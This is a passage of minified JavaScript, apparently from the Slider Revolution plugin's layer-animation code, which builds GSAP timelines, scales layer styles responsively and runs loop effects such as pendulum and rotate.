0!==a.mySplitText&&v&&v.match(/chars|words|lines/g)&&(m=a.mySplitText[v]);var b,x,T=s!==a.outframeindex?p(n(),a.frames[s].to):void 0!==a.frames[s].to&&null===a.frames[s].to.match(/auto:auto/g)?p(d(),a.frames[s].to,1==l.sdir):p(d(),a.frames[a.inframeindex].from,0==l.sdir),j=void 0!==a.frames[s].from?p(T,a.frames[a.inframeindex].from,1==l.sdir):void 0,L=a.frames[s].splitdelay;if(0!==s||e.fromcurrentstate?x=g(a.frames[s].mask):b=g(a.frames[s].mask),T.anim.ease=void 0===a.frames[s].ease?punchgs.Power1.easeInOut:a.frames[s].ease,void 0!==j&&(j.anim.ease=void 0===a.frames[s].ease?punchgs.Power1.easeInOut:a.frames[s].ease,j.speed=void 0===a.frames[s].speed?j.speed:a.frames[s].speed,j.anim.x=j.anim.x*l.bw||c(j.anim.x,l,a.eow,a.eoh,a.calcy,a.calcx,"horizontal"),j.anim.y=j.anim.y*l.bw||c(j.anim.y,l,a.eow,a.eoh,a.calcy,a.calcx,"vertical")),void 0!==T&&(T.anim.ease=void 0===a.frames[s].ease?punchgs.Power1.easeInOut:a.frames[s].ease,T.speed=void 0===a.frames[s].speed?T.speed:a.frames[s].speed,T.anim.x=T.anim.x*l.bw||c(T.anim.x,l,a.eow,a.eoh,a.calcy,a.calcx,"horizontal"),T.anim.y=T.anim.y*l.bw||c(T.anim.y,l,a.eow,a.eoh,a.calcy,a.calcx,"vertical")),i.data("iframes")&&o.add(punchgs.TweenLite.set(i.find("iframe"),{autoAlpha:1}),r+"+=0.001"),s===a.outframeindex&&(a.frames[s].to&&a.frames[s].to.match(/auto:auto/g),T.speed=void 0===a.frames[s].speed||"inherit"===a.frames[s].speed?a.frames[a.inframeindex].speed:a.frames[s].speed,T.anim.ease=void 0===a.frames[s].ease||"inherit"===a.frames[s].ease?a.frames[a.inframeindex].ease:a.frames[s].ease,T.anim.overwrite="auto"),0!==s||e.fromcurrentstate)0===s&&e.fromcurrentstate&&(T.speed=j.speed);else{if(m!=i){var k=jQuery.extend({},T.anim,!0);o.add(punchgs.TweenLite.set(i,T.anim),r),T=n(),T.ease=k.ease,void 0!==k.filter&&(T.anim.filter=k.filter),void 0!==k["-webkit-filter"]&&(T.anim["-webkit-filter"]=k["-webkit-filter"])}j.anim.visibility="hidden",j.anim.immediateRender=!0,T.anim.visibility="visible"}return e.fromcurrentstate&&(T.anim.immediateRender=!0),0!==s||e.fromcurrentstate?o.add(h.content.staggerTo(m,T.speed/1e3,T.anim,L),r):o.add(h.content.staggerFromTo(m,j.speed/1e3,j.anim,T.anim,L),r),void 0===x||x===!1||0===s&&e.ignorefirstframe||(x.anim.ease=void 0===x.anim.ease||"inherit"===x.anim.ease?a.frames[0].ease:x.anim.ease,x.anim.overflow="hidden",x.anim.x=x.anim.x*l.bw||c(x.anim.x,l,a.eow,a.eoh,a.calcy,a.calcx,"horizontal"),x.anim.y=x.anim.y*l.bw||c(x.anim.y,l,a.eow,a.eoh,a.calcy,a.calcx,"vertical")),0===s&&b&&b!==!1&&!e.fromcurrentstate||0===s&&e.ignorefirstframe?(x=new Object,x.anim=new Object,x.anim.overwrite="auto",x.anim.ease=T.anim.ease,x.anim.x=x.anim.y=0,b&&b!==!1&&(b.anim.x=b.anim.x*l.bw||c(b.anim.x,l,a.eow,a.eoh,a.calcy,a.calcx,"horizontal"),b.anim.y=b.anim.y*l.bw||c(b.anim.y,l,a.eow,a.eoh,a.calcy,a.calcx,"vertical"),b.anim.overflow="hidden")):0===s&&o.add(h.mask.set(a._mw,{overflow:"visible"}),r),void 0!==b&&void 0!==x&&b!==!1&&x!==!1?o.add(h.mask.fromTo(a._mw,j.speed/1e3,b.anim,x.anim,L),r):void 0!==x&&x!==!1&&o.add(h.mask.to(a._mw,T.speed/1e3,x.anim,L),r),o.addLabel(r+"_end"),a._gsTransformTo&&s===u&&a.hoveredstatus&&(a.hovertimelines.item=punchgs.TweenLite.to(i,0,a._gsTransformTo)),a._gsTransformTo=!1,h.content.eventCallback("onStart",function(e,i,a,r,n,o,s,d){var m={};if(m.layer=s,m.eventtype=0===e?"enterstage":e===r.outframeindex?"leavestage":"framestarted",m.layertype=s.data("layertype"),r.active=!0,m.frame_index=e,m.layersettings=s.data(),l.c.trigger("revolution.layeraction",[m]),"on"==r.loopanimation&&y(r._lw,l.bw),"enterstage"===m.eventtype&&(r.animdirection="in",r.visibleelement=!0,t.toggleState(r.layertoggledby)),"none"!==i.dchildren&&void 0!==i.dchildren&&i.dchildren.length>0)if(0===e)for(var c=0;c<i.dchildren.length;c++)jQuery(i.dchildren[c]).data("timeline").play(0);else if(e===r.outframeindex)for(var c=0;c<i.dchildren.length;c++)t.endMoveCaption({caption:jQuery(i.dchildren[c]),opt:l,checkchildrens:!0});punchgs.TweenLite.set(a,{visibility:"visible"}),r.current_frame=e,r.current_timeline=n,r.current_timeline_time=n.time(),d&&(r.static_layer_timeline_time=r.current_timeline_time),r.last_frame_started=e},[s,f,a._pw,a,o,T.anim,i,e.updateStaticTimeline]),h.content.eventCallback("onUpdate",function(e,t,a,r,n,o,s,d){"column"===r._nctype&&w(i,l),punchgs.TweenLite.set(a,{visibility:"visible"}),r.current_frame=o,r.current_timeline=n,r.current_timeline_time=n.time(),d&&(r.static_layer_timeline_time=r.current_timeline_time),void 0!==r.hoveranim&&r._gsTransformTo===!1&&(r._gsTransformTo=s,r._gsTransformTo&&r._gsTransformTo.startAt&&delete r._gsTransformTo.startAt,void 0===r.cssobj.styleProps.css?r._gsTransformTo=jQuery.extend(!0,{},r.cssobj.styleProps,r._gsTransformTo):r._gsTransformTo=jQuery.extend(!0,{},r.cssobj.styleProps.css,r._gsTransformTo)),r.visibleelement=!0},[r,a._id,a._pw,a,o,s,jQuery.extend(!0,{},T.anim),e.updateStaticTimeline]),h.content.eventCallback("onComplete",function(e,a,r,n,o,s,d){var m={};m.layer=i,m.eventtype=0===e?"enteredstage":e===a-1||e===r?"leftstage":"frameended",m.layertype=i.data("layertype"),m.layersettings=i.data(),l.c.trigger("revolution.layeraction",[m]),"leftstage"!==m.eventtype&&t.animcompleted(i,l),"leftstage"===m.eventtype&&t.stopVideo&&t.stopVideo(i,l),"column"===o._nctype&&(punchgs.TweenLite.set(o._cbgc_man,{display:"none"}),punchgs.TweenLite.set(o._cbgc_auto,{display:"block"})),"leftstage"===m.eventtype&&(o.active=!1,punchgs.TweenLite.set(n,{visibility:"hidden",overwrite:"auto"}),o.animdirection="out",o.visibleelement=!1,t.unToggleState(o.layertoggledby)),o.current_frame=e,o.current_timeline=s,o.current_timeline_time=s.time(),d&&(o.static_layer_timeline_time=o.current_timeline_time)},[s,a.frames.length,u,a._pw,a,o,e.updateStaticTimeline]),o},endMoveCaption:function(e){e.firstframe="frame_0",e.lastframe="frame_999";var i=r(e),a=e.caption.data();if(void 0!==e.frame?i.timeline.play(e.frame):(!i["static"]||e.currentslide>=i.removeonslide||e.currentslide<i.showonslide)&&(i.outnow=new punchgs.TimelineLite,i.timeline.pause(),a.visibleelement===!0&&t.createFrameOnTimeline({caption:e.caption,timeline:i.outnow,label:"outnow",frameindex:e.caption.data("outframeindex"),opt:e.opt,fromcurrentstate:!0}).play()),e.checkchildrens&&i.timeline_obj&&i.timeline_obj.dchildren&&"none"!==i.timeline_obj.dchildren&&i.timeline_obj.dchildren.length>0)for(var n=0;n<i.timeline_obj.dchildren.length;n++)t.endMoveCaption({caption:jQuery(i.timeline_obj.dchildren[n]),opt:e.opt})},playAnimationFrame:function(e){e.firstframe=e.triggerframein,e.lastframe=e.triggerframeout;var i,a=r(e),n=e.caption.data(),o=0;for(var s in n.frames)n.frames[s].framename===e.frame&&(i=o),o++;void 0!==n.triggeredtimeline&&n.triggeredtimeline.pause(),n.triggeredtimeline=new punchgs.TimelineLite,a.timeline.pause();var d=n.visibleelement===!0;n.triggeredtimeline=t.createFrameOnTimeline({caption:e.caption,timeline:n.triggeredtimeline,label:"triggered",frameindex:i,updateStaticTimeline:!0,opt:e.opt,ignorefirstframe:!0,fromcurrentstate:d}).play()},removeTheCaptions:function(e,i){if("stop"===t.compare_version(a).check)return!1;var r=e.data("index"),n=new Array;i.layers[r]&&jQuery.each(i.layers[r],function(e,i){n.push(i)});var o=t.currentSlideIndex(i);n&&jQuery.each(n,function(e){var a=jQuery(this);"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime?(clearTimeout(a.data("videoplaywait")),t.stopVideo&&t.stopVideo(a,i),t.removeMediaFromList&&t.removeMediaFromList(a,i),i.lastplayedvideos=[]):(x(a),clearTimeout(a.data("videoplaywait")),t.endMoveCaption({caption:a,opt:i,currentslide:o}),t.removeMediaFromList&&t.removeMediaFromList(a,i),i.lastplayedvideos=[])})}});var r=function(e){var i={};return e.firstframe=void 0===e.firstframe?"frame_0":e.firstframe,e.lastframe=void 0===e.lastframe?"frame_999":e.lastframe,i.id=e.caption.data("id")||e.caption.attr("id"),i.slideid=e.caption.data("slideid")||e.caption.closest(".tp-revslider-slidesli").data("index"),i.timeline_obj=e.opt.timelines[i.slideid].layers[i.id],i.timeline=i.timeline_obj.timeline,i.ffs=i.timeline.getLabelTime(e.firstframe),i.ffe=i.timeline.getLabelTime(e.firstframe+"_end"),i.lfs=i.timeline.getLabelTime(e.lastframe),i.lfe=i.timeline.getLabelTime(e.lastframe+"_end"),i.ct=i.timeline.time(),i["static"]=void 0!=i.timeline_obj.firstslide||void 0!=i.timeline_obj.lastslide,i["static"]&&(i.showonslide=i.timeline_obj.firstslide,i.removeonslide=i.timeline_obj.lastslide),i},n=function(e){return e=void 0===e?new Object:e,e.anim=void 0===e.anim?new Object:e.anim,e.anim.x=void 0===e.anim.x?0:e.anim.x,e.anim.y=void 0===e.anim.y?0:e.anim.y,e.anim.z=void 0===e.anim.z?0:e.anim.z,e.anim.rotationX=void 0===e.anim.rotationX?0:e.anim.rotationX,e.anim.rotationY=void 0===e.anim.rotationY?0:e.anim.rotationY,e.anim.rotationZ=void 0===e.anim.rotationZ?0:e.anim.rotationZ,e.anim.scaleX=void 0===e.anim.scaleX?1:e.anim.scaleX,e.anim.scaleY=void 0===e.anim.scaleY?1:e.anim.scaleY,e.anim.skewX=void 0===e.anim.skewX?0:e.anim.skewX,e.anim.skewY=void 0===e.anim.skewY?0:e.anim.skewY,e.anim.opacity=void 0===e.anim.opacity?1:e.anim.opacity,e.anim.transformOrigin=void 0===e.anim.transformOrigin?"50% 50%":e.anim.transformOrigin,e.anim.transformPerspective=void 0===e.anim.transformPerspective?600:e.anim.transformPerspective,e.anim.rotation=void 0===e.anim.rotation?0:e.anim.rotation,e.anim.force3D=void 0===e.anim.force3D?"auto":e.anim.force3D,e.anim.autoAlpha=void 0===e.anim.autoAlpha?1:e.anim.autoAlpha,e.anim.visibility=void 0===e.anim.visibility?"visible":e.anim.visibility,e.anim.overwrite=void 0===e.anim.overwrite?"auto":e.anim.overwrite,e.speed=void 0===e.speed?.3:e.speed,e.filter=void 0===e.filter?"blur(0px) grayscale(0px)":e.filter,e["-webkit-filter"]=void 0===e["-webkit-filter"]?"blur(0px) grayscale(0px)":e["-webkit-filter"],e},o=function(){var e=new Object;return e.anim=new Object,e.anim.stroke="none",e.anim.strokeWidth=0,e.anim.strokeDasharray="none",e.anim.strokeDashoffset="0",e},s=function(e,i){var t=e.split(";");return t&&jQuery.each(t,function(e,t){var a=t.split(":"),r=a[0],n=a[1];"sc"==r&&(i.anim.stroke=n),"sw"==r&&(i.anim.strokeWidth=n),"sda"==r&&(i.anim.strokeDasharray=n),"sdo"==r&&(i.anim.strokeDashoffset=n)}),i},d=function(){var e=new Object;return e.anim=new Object,e.anim.x=0,e.anim.y=0,e.anim.z=0,e},l=function(){var e=new Object;return e.anim=new Object,e.speed=.2,e},m=function(e,i){if(jQuery.isNumeric(parseFloat(e)))return parseFloat(e);if(void 0===e||"inherit"===e)return i;
if(e.split("{").length>1){var t=e.split(","),a=parseFloat(t[1].split("}")[0]);t=parseFloat(t[0].split("{")[1]),e=Math.random()*(a-t)+t}return e},c=function(e,i,t,a,r,n,o){return!jQuery.isNumeric(e)&&e.match(/%]/g)?(e=e.split("[")[1].split("]")[0],"horizontal"==o?e=(t+2)*parseInt(e,0)/100:"vertical"==o&&(e=(a+2)*parseInt(e,0)/100)):(e="layer_left"===e?0-t:"layer_right"===e?t:e,e="layer_top"===e?0-a:"layer_bottom"===e?a:e,e="left"===e||"stage_left"===e?0-t-n:"right"===e||"stage_right"===e?i.conw-n:"center"===e||"stage_center"===e?i.conw/2-t/2-n:e,e="top"===e||"stage_top"===e?0-a-r:"bottom"===e||"stage_bottom"===e?i.conh-r:"middle"===e||"stage_middle"===e?i.conh/2-a/2-r:e),e},p=function(e,i,t){var a=new Object;if(a=jQuery.extend(!0,{},a,e),void 0===i)return a;var r=i.split(";"),n="";return r&&jQuery.each(r,function(e,i){var r=i.split(":"),o=r[0],s=r[1];t&&void 0!=s&&s.length>0&&s.match(/\(R\)/)&&(s=s.replace("(R)",""),s="right"===s?"left":"left"===s?"right":"top"===s?"bottom":"bottom"===s?"top":s,"["===s[0]&&"-"===s[1]?s=s.replace("[-","["):"["===s[0]&&"-"!==s[1]?s=s.replace("[","[-"):"-"===s[0]?s=s.replace("-",""):s[0].match(/[1-9]/)&&(s="-"+s)),void 0!=s&&(s=s.replace(/\(R\)/,""),"rotationX"!=o&&"rX"!=o||(a.anim.rotationX=m(s,a.anim.rotationX)+"deg"),"rotationY"!=o&&"rY"!=o||(a.anim.rotationY=m(s,a.anim.rotationY)+"deg"),"rotationZ"!=o&&"rZ"!=o||(a.anim.rotation=m(s,a.anim.rotationZ)+"deg"),"scaleX"!=o&&"sX"!=o||(a.anim.scaleX=m(s,a.anim.scaleX)),"scaleY"!=o&&"sY"!=o||(a.anim.scaleY=m(s,a.anim.scaleY)),"opacity"!=o&&"o"!=o||(a.anim.opacity=m(s,a.anim.opacity)),"fb"==o&&(n=""===n?"blur("+parseInt(s,0)+"px)":n+" blur("+parseInt(s,0)+"px)"),"fg"==o&&(n=""===n?"grayscale("+parseInt(s,0)+"%)":n+" grayscale("+parseInt(s,0)+"%)"),0===a.anim.opacity&&(a.anim.autoAlpha=0),a.anim.opacity=0==a.anim.opacity?1e-4:a.anim.opacity,"skewX"!=o&&"skX"!=o||(a.anim.skewX=m(s,a.anim.skewX)),"skewY"!=o&&"skY"!=o||(a.anim.skewY=m(s,a.anim.skewY)),"x"==o&&(a.anim.x=m(s,a.anim.x)),"y"==o&&(a.anim.y=m(s,a.anim.y)),"z"==o&&(a.anim.z=m(s,a.anim.z)),"transformOrigin"!=o&&"tO"!=o||(a.anim.transformOrigin=s.toString()),"transformPerspective"!=o&&"tP"!=o||(a.anim.transformPerspective=parseInt(s,0)),"speed"!=o&&"s"!=o||(a.speed=parseFloat(s)))}),""!==n&&(a.anim["-webkit-filter"]=n,a.anim.filter=n),a},g=function(e){if(void 0===e)return!1;var i=new Object;i.anim=new Object;var t=e.split(";");return t&&jQuery.each(t,function(e,t){t=t.split(":");var a=t[0],r=t[1];"x"==a&&(i.anim.x=r),"y"==a&&(i.anim.y=r),"s"==a&&(i.speed=parseFloat(r)),"e"!=a&&"ease"!=a||(i.anim.ease=r)}),i},h=function(e,i,t){if(void 0==e&&(e=0),!jQuery.isArray(e)&&"string"===jQuery.type(e)&&(e.split(",").length>1||e.split("[").length>1)){e=e.replace("[",""),e=e.replace("]","");var a=e.match(/'/g)?e.split("',"):e.split(",");e=new Array,a&&jQuery.each(a,function(i,t){t=t.replace("'",""),t=t.replace("'",""),e.push(t)})}else{var r=e;jQuery.isArray(e)||(e=new Array,e.push(r))}var r=e[e.length-1];if(e.length<i.rle)for(var n=1;n<=i.curWinRange;n++)e.push(r);return e},f=function(e,i){if(void 0===i)return e;i=i.replace("c:","color:"),i=i.replace("bg:","background-color:"),i=i.replace("bw:","border-width:"),i=i.replace("bc:","border-color:"),i=i.replace("br:","borderRadius:"),i=i.replace("bs:","border-style:"),i=i.replace("td:","text-decoration:"),i=i.replace("zi:","zIndex:");var t=i.split(";");return t&&jQuery.each(t,function(i,t){var a=t.split(":");a[0].length>0&&(e.anim[a[0]]=a[1])}),e},u=function(e,i){var t,a=new Object,r=!1;if("rekursive"==i&&(t=e.closest(".tp-caption"),t&&e.css("fontSize")===t.css("fontSize")&&e.css("fontWeight")===t.css("fontWeight")&&e.css("lineHeight")===t.css("lineHeight")&&(r=!0)),a.basealign=e.data("basealign")||"grid",a.fontSize=r?void 0===t.data("fontsize")?parseInt(t.css("fontSize"),0)||0:t.data("fontsize"):void 0===e.data("fontsize")?parseInt(e.css("fontSize"),0)||0:e.data("fontsize"),a.fontWeight=r?void 0===t.data("fontweight")?parseInt(t.css("fontWeight"),0)||0:t.data("fontweight"):void 0===e.data("fontweight")?parseInt(e.css("fontWeight"),0)||0:e.data("fontweight"),a.whiteSpace=r?void 0===t.data("whitespace")?t.css("whitespace")||"normal":t.data("whitespace"):void 0===e.data("whitespace")?e.css("whitespace")||"normal":e.data("whitespace"),a.textAlign=r?void 0===t.data("textalign")?t.css("textalign")||"inherit":t.data("textalign"):void 0===e.data("textalign")?e.css("textalign")||"inherit":e.data("textalign"),a.zIndex=r?void 0===t.data("zIndex")?t.css("zIndex")||"inherit":t.data("zIndex"):void 0===e.data("zIndex")?e.css("zIndex")||"inherit":e.data("zIndex"),-1!==jQuery.inArray(e.data("layertype"),["video","image","audio"])||e.is("img")?a.lineHeight=0:a.lineHeight=r?void 0===t.data("lineheight")?parseInt(t.css("lineHeight"),0)||0:t.data("lineheight"):void 0===e.data("lineheight")?parseInt(e.css("lineHeight"),0)||0:e.data("lineheight"),a.letterSpacing=r?void 0===t.data("letterspacing")?parseFloat(t.css("letterSpacing"),0)||0:t.data("letterspacing"):void 0===e.data("letterspacing")?parseFloat(e.css("letterSpacing"))||0:e.data("letterspacing"),a.paddingTop=void 0===e.data("paddingtop")?parseInt(e.css("paddingTop"),0)||0:e.data("paddingtop"),a.paddingBottom=void 0===e.data("paddingbottom")?parseInt(e.css("paddingBottom"),0)||0:e.data("paddingbottom"),a.paddingLeft=void 0===e.data("paddingleft")?parseInt(e.css("paddingLeft"),0)||0:e.data("paddingleft"),a.paddingRight=void 0===e.data("paddingright")?parseInt(e.css("paddingRight"),0)||0:e.data("paddingright"),a.marginTop=void 0===e.data("margintop")?parseInt(e.css("marginTop"),0)||0:e.data("margintop"),a.marginBottom=void 0===e.data("marginbottom")?parseInt(e.css("marginBottom"),0)||0:e.data("marginbottom"),a.marginLeft=void 0===e.data("marginleft")?parseInt(e.css("marginLeft"),0)||0:e.data("marginleft"),a.marginRight=void 0===e.data("marginright")?parseInt(e.css("marginRight"),0)||0:e.data("marginright"),a.borderTopWidth=void 0===e.data("bordertopwidth")?parseInt(e.css("borderTopWidth"),0)||0:e.data("bordertopwidth"),a.borderBottomWidth=void 0===e.data("borderbottomwidth")?parseInt(e.css("borderBottomWidth"),0)||0:e.data("borderbottomwidth"),a.borderLeftWidth=void 0===e.data("borderleftwidth")?parseInt(e.css("borderLeftWidth"),0)||0:e.data("borderleftwidth"),a.borderRightWidth=void 0===e.data("borderrightwidth")?parseInt(e.css("borderRightWidth"),0)||0:e.data("borderrightwidth"),"rekursive"!=i){if(a.color=void 0===e.data("color")?"nopredefinedcolor":e.data("color"),a.whiteSpace=r?void 0===t.data("whitespace")?t.css("whiteSpace")||"nowrap":t.data("whitespace"):void 0===e.data("whitespace")?e.css("whiteSpace")||"nowrap":e.data("whitespace"),a.textAlign=r?void 0===t.data("textalign")?t.css("textalign")||"inherit":t.data("textalign"):void 0===e.data("textalign")?e.css("textalign")||"inherit":e.data("textalign"),a.fontWeight=r?void 0===t.data("fontweight")?parseInt(t.css("fontWeight"),0)||0:t.data("fontweight"):void 0===e.data("fontweight")?parseInt(e.css("fontWeight"),0)||0:e.data("fontweight"),a.minWidth=void 0===e.data("width")?parseInt(e.css("minWidth"),0)||0:e.data("width"),a.minHeight=void 0===e.data("height")?parseInt(e.css("minHeight"),0)||0:e.data("height"),void 0!=e.data("videowidth")&&void 0!=e.data("videoheight")){var n=e.data("videowidth"),o=e.data("videoheight");n="100%"===n?"none":n,o="100%"===o?"none":o,e.data("width",n),e.data("height",o)}a.maxWidth=void 0===e.data("width")?parseInt(e.css("maxWidth"),0)||"none":e.data("width"),a.maxHeight=void 0===e.data("height")?parseInt(e.css("maxHeight"),0)||"none":e.data("height"),a.wan=void 0===e.data("wan")?parseInt(e.css("-webkit-transition"),0)||"none":e.data("wan"),a.moan=void 0===e.data("moan")?parseInt(e.css("-moz-animation-transition"),0)||"none":e.data("moan"),a.man=void 0===e.data("man")?parseInt(e.css("-ms-animation-transition"),0)||"none":e.data("man"),a.ani=void 0===e.data("ani")?parseInt(e.css("transition"),0)||"none":e.data("ani")}return a.styleProps={borderTopLeftRadius:e[0].style.borderTopLeftRadius,borderTopRightRadius:e[0].style.borderTopRightRadius,borderBottomRightRadius:e[0].style.borderBottomRightRadius,borderBottomLeftRadius:e[0].style.borderBottomLeftRadius,"background-color":e[0].style["background-color"],"border-top-color":e[0].style["border-top-color"],"border-bottom-color":e[0].style["border-bottom-color"],"border-right-color":e[0].style["border-right-color"],"border-left-color":e[0].style["border-left-color"],"border-top-style":e[0].style["border-top-style"],"border-bottom-style":e[0].style["border-bottom-style"],"border-left-style":e[0].style["border-left-style"],"border-right-style":e[0].style["border-right-style"],"border-left-width":e[0].style["border-left-width"],"border-right-width":e[0].style["border-right-width"],"border-bottom-width":e[0].style["border-bottom-width"],"border-top-width":e[0].style["border-top-width"],color:e[0].style.color,"text-decoration":e[0].style["text-decoration"],"font-style":e[0].style["font-style"]},""==a.styleProps.color&&(a.styleProps.color=e.css("color")),a},v=function(e,i){var t=new Object;return e&&jQuery.each(e,function(a,r){var n=h(r,i)[i.curWinRange];t[a]=void 0!==n?n:e[a]}),t},_=function(e,i,t,a){return e=jQuery.isNumeric(e)?e*i+"px":e,e="full"===e?a:"auto"===e||"none"===e?t:e},b=function(e,i,t,a){var r=e.data();r=void 0===r?{}:r;try{if("BR"==e[0].nodeName||"br"==e[0].tagName)return!1}catch(e){}r.cssobj=void 0===r.cssobj?u(e,t):r.cssobj;var n=v(r.cssobj,i),o=i.bw,s=i.bh;if("off"===a&&(o=1,s=1),"auto"==n.lineHeight&&(n.lineHeight=n.fontSize+4),!e.hasClass("tp-splitted")){e.css("-webkit-transition","none"),e.css("-moz-transition","none"),e.css("-ms-transition","none"),e.css("transition","none");var d=void 0!==e.data("transform_hover")||void 0!==e.data("style_hover");if(d&&punchgs.TweenLite.set(e,n.styleProps),punchgs.TweenLite.set(e,{fontSize:Math.round(n.fontSize*o)+"px",fontWeight:n.fontWeight,letterSpacing:Math.floor(n.letterSpacing*o)+"px",paddingTop:Math.round(n.paddingTop*s)+"px",paddingBottom:Math.round(n.paddingBottom*s)+"px",paddingLeft:Math.round(n.paddingLeft*o)+"px",paddingRight:Math.round(n.paddingRight*o)+"px",marginTop:n.marginTop*s+"px",marginBottom:n.marginBottom*s+"px",marginLeft:n.marginLeft*o+"px",marginRight:n.marginRight*o+"px",borderTopWidth:Math.round(n.borderTopWidth*s)+"px",borderBottomWidth:Math.round(n.borderBottomWidth*s)+"px",borderLeftWidth:Math.round(n.borderLeftWidth*o)+"px",borderRightWidth:Math.round(n.borderRightWidth*o)+"px",lineHeight:Math.round(n.lineHeight*s)+"px",textAlign:n.textAlign,overwrite:"auto"}),"rekursive"!=t){var l="slide"==n.basealign?i.ulw:i.gridwidth[i.curWinRange],m="slide"==n.basealign?i.ulh:i.gridheight[i.curWinRange],c=_(n.maxWidth,o,"none",l),p=_(n.maxHeight,s,"none",m),g=_(n.minWidth,o,"0px",l),h=_(n.minHeight,s,"0px",m);if(g=void 0===g?0:g,h=void 0===h?0:h,c=void 0===c?"none":c,p=void 0===p?"none":p,r._isgroup&&("#1/1#"===g&&(g=c=l),"#1/2#"===g&&(g=c=l/2),"#1/3#"===g&&(g=c=l/3),"#1/4#"===g&&(g=c=l/4),"#1/5#"===g&&(g=c=l/5),"#1/6#"===g&&(g=c=l/6),"#2/3#"===g&&(g=c=l/3*2),"#3/4#"===g&&(g=c=l/4*3),"#2/5#"===g&&(g=c=l/5*2),"#3/5#"===g&&(g=c=l/5*3),"#4/5#"===g&&(g=c=l/5*4),"#3/6#"===g&&(g=c=l/6*3),"#4/6#"===g&&(g=c=l/6*4),"#5/6#"===g&&(g=c=l/6*5)),r._ingroup&&(r._groupw=g,r._grouph=h),punchgs.TweenLite.set(e,{maxWidth:c,maxHeight:p,minWidth:g,minHeight:h,whiteSpace:n.whiteSpace,textAlign:n.textAlign,overwrite:"auto"}),"nopredefinedcolor"!=n.color&&punchgs.TweenLite.set(e,{color:n.color,overwrite:"auto"}),void 0!=r.svg_src){var f="nopredefinedcolor"!=n.color&&void 0!=n.color?n.color:void 0!=n.css&&"nopredefinedcolor"!=n.css.color&&void 0!=n.css.color?n.css.color:void 0!=n.styleProps.color?n.styleProps.color:void 0!=n.styleProps.css&&void 0!=n.styleProps.css.color&&n.styleProps.css.color;0!=f&&(punchgs.TweenLite.set(e.find("svg"),{fill:f,overwrite:"auto"}),punchgs.TweenLite.set(e.find("svg path"),{fill:f,overwrite:"auto"}))}}"column"===r._nctype&&(void 0===r._column_bg_set&&(r._column_bg_set=e.css("backgroundColor"),r._column_bg_image=e.css("backgroundImage"),r._column_bg_image_repeat=e.css("backgroundRepeat"),r._column_bg_image_position=e.css("backgroundPosition"),r._column_bg_image_size=e.css("backgroundSize"),r._column_bg_opacity=e.data("bgopacity"),r._column_bg_opacity=void 0===r._column_bg_opacity?1:r._column_bg_opacity,punchgs.TweenLite.set(e,{backgroundColor:"transparent",backgroundImage:""})),setTimeout(function(){w(e,i)},1),r._cbgc_auto&&(r._cbgc_auto[0].style.backgroundSize=r._column_bg_image_size,jQuery.isArray(n.marginLeft)?punchgs.TweenLite.set(r._cbgc_auto,{borderTopWidth:n.marginTop[i.curWinRange]*s+"px",borderLeftWidth:n.marginLeft[i.curWinRange]*o+"px",borderRightWidth:n.marginRight[i.curWinRange]*o+"px",borderBottomWidth:n.marginBottom[i.curWinRange]*s+"px",backgroundColor:r._column_bg_set,backgroundImage:r._column_bg_image,backgroundRepeat:r._column_bg_image_repeat,backgroundPosition:r._column_bg_image_position,opacity:r._column_bg_opacity}):punchgs.TweenLite.set(r._cbgc_auto,{borderTopWidth:n.marginTop*s+"px",borderLeftWidth:n.marginLeft*o+"px",borderRightWidth:n.marginRight*o+"px",borderBottomWidth:n.marginBottom*s+"px",backgroundColor:r._column_bg_set,backgroundImage:r._column_bg_image,backgroundRepeat:r._column_bg_image_repeat,backgroundPosition:r._column_bg_image_position,opacity:r._column_bg_opacity}))),setTimeout(function(){e.css("-webkit-transition",e.data("wan")),e.css("-moz-transition",e.data("moan")),e.css("-ms-transition",e.data("man")),e.css("transition",e.data("ani"))},30)}},w=function(e,i){var t=e.data();if(t._cbgc_man){var a,r,n,o,s;jQuery.isArray(t.cssobj.marginLeft)?(a=t.cssobj.marginLeft[i.curWinRange]*i.bw,r=t.cssobj.marginTop[i.curWinRange]*i.bh,n=t.cssobj.marginBottom[i.curWinRange]*i.bh,o=t.cssobj.marginRight[i.curWinRange]*i.bw):(a=t.cssobj.marginLeft*i.bw,r=t.cssobj.marginTop*i.bh,n=t.cssobj.marginBottom*i.bh,o=t.cssobj.marginRight*i.bw),s=t._row.hasClass("rev_break_columns")?"100%":t._row.outerHeight()-(r+n)+"px",t._cbgc_man[0].style.backgroundSize=t._column_bg_image_size,punchgs.TweenLite.set(t._cbgc_man,{width:"100%",height:s,backgroundColor:t._column_bg_set,backgroundImage:t._column_bg_image,backgroundRepeat:t._column_bg_image_repeat,backgroundPosition:t._column_bg_image_position,overwrite:"auto",opacity:t._column_bg_opacity})}},y=function(e,i){var t=e.data();if(e.hasClass("rs-pendulum")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var a=void 0==e.data("startdeg")?-20:e.data("startdeg"),r=void 0==e.data("enddeg")?20:e.data("enddeg"),n=void 0==e.data("speed")?2:e.data("speed"),o=void 0==e.data("origin")?"50% 50%":e.data("origin"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");a*=i,r*=i,t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,n,{force3D:"auto",rotation:a,transformOrigin:o},{rotation:r,ease:s})),t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,n,{force3D:"auto",rotation:r,transformOrigin:o},{rotation:a,ease:s,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-rotate")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var a=void 0==e.data("startdeg")?0:e.data("startdeg"),r=void 0==e.data("enddeg")?360:e.data("enddeg"),n=void 0==e.data("speed")?2:e.data("speed"),o=void 0==e.data("origin")?"50% 50%":e.data("origin"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");a*=i,r*=i,t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,n,{force3D:"auto",rotation:a,transformOrigin:o},{rotation:r,ease:s,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-slideloop")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var d=void 0==e.data("xs")?0:e.data("xs"),l=void 0==e.data("ys")?0:e.data("ys"),m=void 0==e.data("xe")?0:e.data("xe"),c=void 0==e.data("ye")?0:e.data("ye"),n=void 0==e.data("speed")?2:e.data("speed"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");d*=i,l*=i,m*=i,c*=i,t._loop_timeline.append(new 